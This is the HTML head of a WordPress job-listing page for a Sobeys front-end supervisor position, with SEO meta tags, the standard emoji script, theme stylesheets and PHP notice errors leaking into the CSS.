

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.careers-trivia.net/job/sobeys-employment-supervisor-front-end-reg/
body_size: 16697
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://www.careers-trivia.net/xmlrpc.php" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Sobeys Employment - Supervisor Front End-Reg</title>
<meta name="description" content="The Front End Supervisor is responsible to ensure a superior customer service experience by coaching, and developing friendly, well trained staff. The"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.careers-trivia.net/?post_type=job_listing&p=28107" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sobeys Employment - Supervisor Front End-Reg" />
<meta property="og:description" content="The Front End Supervisor is responsible to ensure a superior customer service experience by coaching, and developing friendly, well trained staff. The" />
<meta property="og:url" content="https://www.careers-trivia.net/?post_type=job_listing&#038;p=28107" />
<meta property="og:site_name" content="Careers Trivia - Latest Jobs 2025" />
<meta property="og:updated_time" content="2025-04-16T08:02:28+05:00" />
<meta property="og:image" content="https://www.careers-trivia.net/wp-content/uploads/2022/02/Sobeys-logo.jpg" />
<meta property="og:image:secure_url" content="https://www.careers-trivia.net/wp-content/uploads/2022/02/Sobeys-logo.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Sobeys Careers" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sobeys Employment - Supervisor Front End-Reg" />
<meta name="twitter:description" content="The Front End Supervisor is responsible to ensure a superior customer service experience by coaching, and developing friendly, well trained staff. The" />
<meta name="twitter:image" content="https://www.careers-trivia.net/wp-content/uploads/2022/02/Sobeys-logo.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Careers Trivia - Latest Jobs 2025 &raquo; Feed" href="https://www.careers-trivia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Careers Trivia - Latest Jobs 2025 &raquo; Comments Feed" href="https://www.careers-trivia.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.careers-trivia.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.careers-trivia.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.careers-trivia.net/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.careers-trivia.net/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://www.careers-trivia.net/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.careers-trivia.net/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.careers-trivia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.careers-trivia.net/wp-json/wp/v2/job-listings/28107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.careers-trivia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.careers-trivia.net/?p=28107' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.careers-trivia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.careers-trivia.net%2F%3Fpost_type%3Djob_listing%26p%3D28107" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.careers-trivia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.careers-trivia.net%2F%3Fpost_type%3Djob_listing%26p%3D28107&#038;format=xml" />
<link rel="shortcut icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.careers-trivia.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-size : 16px;
	font-weight: normal;
	font-style: normal;
}

.page-title{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-weight: 700;
}

.post-title{
	font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif;
	font-weight: 700;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ffbb01;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ffbb01;
}

::-webkit-scrollbar-thumb{
	background-color:#ffbb01 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ffbb01;
}

.search-block:after {
	border-right-color:#ffbb01;
}

body.rtl .search-block:after {
	border-left-color:#ffbb01;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ffbb01;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ffbb01;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ffbb01;
	border-color: #ffbb01;
}

#order_review,
#order_review_heading {
	border-color: #ffbb01;
}


.top-nav, .top-nav ul ul {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-header {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


#theme-footer {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


.cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news, #commentform  {
	background-color:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt; !important; 
				}


